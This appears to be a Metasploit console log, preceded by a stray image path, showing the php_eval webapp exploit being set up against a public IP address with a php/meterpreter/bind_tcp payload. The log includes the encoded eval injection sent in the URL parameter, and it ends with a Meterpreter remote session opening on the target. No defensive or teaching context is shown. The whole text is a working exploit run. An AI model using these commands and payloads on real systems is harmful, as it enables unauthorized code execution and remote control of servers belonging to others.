 msf > use exploit/unix/webapp/php_eval
msf exploit(php_eval) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf exploit(php_eval) > set RHOST 67.23.79.113
RHOST => 67.23.79.113
msf exploit(php_eval) > set URIPATH /index.php?id=!CODE!
URIPATH => /index.php?id=!CODE!
msf exploit(php_eval) > set PAYLOAD php/meterpreter/bind_tcp
PAYLOAD => php/meterpreter/bind_tcp
msf exploit(php_eval) > exploit
[*] Sending request for: http://67.23.79.113:80/index.php?id=error%5freporting%280%29%3beval%28%24%5fSERVER%5bHTTP%5f
X%5fGEWNHNFVHKEXVNSIRD%5d%29%3b
[*] Started bind handler
[*] Payload will be in a header called X-GEWNHNFVHKEXVNSIRD
[*] Sending stage (39217 bytes) to 67.23.79.113
[*] Meterpreter session 1 opened (10.10.16.20:52891 -> 67.23.79.113:4444) at 2012-10-13 16:27:26 -0400
meterpreter >